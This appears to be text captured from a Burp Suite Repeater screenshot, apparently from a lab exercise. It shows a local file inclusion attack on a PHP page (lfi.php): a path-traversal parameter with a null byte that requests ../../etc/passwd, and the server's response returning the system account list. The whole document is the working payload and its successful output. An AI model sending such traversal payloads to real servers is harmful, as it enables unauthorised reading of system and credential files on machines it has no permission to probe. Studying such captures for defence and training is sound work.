 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://193.225.218.118 ?
Request
Raw Params Headers Hex
GET /lfi.php?COLOR=../../etc/passwd%00 HTTP/1.1
Host: 193.225.218.118
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Oct 2017 13:51:27 GMT
Server: Apache/2.2.20 (Ubuntu)
X-Powered-By: PHP/5.3.6-13ubuntu3.10
Vary: Accept-Encoding
Content-Length: 2020
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh